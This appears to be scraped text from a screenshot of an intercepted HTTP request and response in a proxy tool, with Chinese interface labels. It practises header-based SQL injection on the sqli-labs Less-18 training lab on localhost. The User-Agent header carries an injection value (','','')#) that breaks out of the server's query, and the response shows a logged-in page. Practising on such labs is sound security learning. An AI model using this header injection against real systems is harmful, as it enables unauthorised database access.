 美化
Raw
Hex
\n
1 POST /sqli-labs-master/Less-18/ HTTP/1.1
2 Host: cn.bing.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0','','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 38
9 Origin: http://127.0.0.1
10 Connection : close
11 Referer: http://127.0.0.1/sqli-labs-master/Less-18/
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : none
16 Sec-Fetch-User : ?1
17 Priority: u=0, i
搜索
0高亮
完成
美化
Raw
Hex
页面渲染
\n
Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users
WHERE users.username='admin' and
users.password='admin' ORDER BY users.id DESC LIMIT
0,1Your User Agent is: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0','','')#
SUCCESSF
LOGGED
请求
请求
请求
请求
请求